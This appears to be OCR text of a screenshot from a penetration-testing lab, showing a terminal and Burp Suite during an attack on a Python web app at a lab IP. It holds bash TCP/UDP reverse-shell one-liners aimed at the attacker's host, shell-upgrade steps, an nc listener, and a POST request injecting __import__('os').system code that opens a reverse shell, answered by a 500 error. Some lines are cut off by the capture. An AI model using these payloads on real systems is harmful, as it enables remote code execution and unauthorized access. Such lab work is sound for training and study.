 File Machine View Input Devices Help
2
VPN 10.13.4.71 19:04
Trash
File System
Home
File Actions Edit View Help
Nmap Source Code Tcpdump
[★]$ rev_shell 10.13.4.71 bash
Missing or too many arguments. E.G ./rev_sh
To see available types: ./rev_shell_g types
To see shell upgrades: ./rev_shell upgrades
[VPN 10.13.4.71][rse㉿rse]-[/home/rse/Devi
[★]$ rev_shell 10.13.4.71 9001 bash
Bash TCP:
bash -c 'bash -i >& /dev/tcp/10.13.4.71/900
Bash UDP:
bash -c 'bash -i >& /dev/udp/10.13.4.71/900
[VPN 10.13.4.71][rse㉿rse]-[/home/rse/Devi
[★]$ rev_shell upgrades
Upgrade your shells with
Python:
python3 -c 'import pty;pty.spawn("/bin/bash
Or script:
script -qc /bin/bash /dev/null
Then CTRL+Z to background the process
tput lines;tput cols => to get your termina
stty raw -echo; fg then press ENTER twice
stty rows ROWS# and cols COLS#
exportTERM=xterm => to be able to use the c
[VPN 10.13.4.71][rse㉿rse]-[/home/rse/Devi
[★]$ nc -lvnp 9001
listening on [any] 9001 ...
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://10.10.127.9:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.127.9:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 86
9 Origin: http://10.10.127.9:5000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.127.9:5000/
13 Upgrade-Insecure-Requests: 1
14
15 xa=__import__("os").system("bash%20-c%20'bash%20-i%20>&
%20/dev/tcp/10.13.4.71/9001%200>&1'")#&xb=3
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/2.1.2 Python/3.8.10
3 Date: Sat, 01 Apr 2023 23:03:40 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 265
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <title>
500 Internal Server Error
</title>
11 <h1>
Internal Server Error
</h1>
12 <p>
The server encountered an internal error and was unable to complete your
request. Either the server is overloaded or there is an error in the
application.
</p>
13
Search... 0 matches
INSPECTOR
Done 458 bytes | 224 millis
Right Ctrl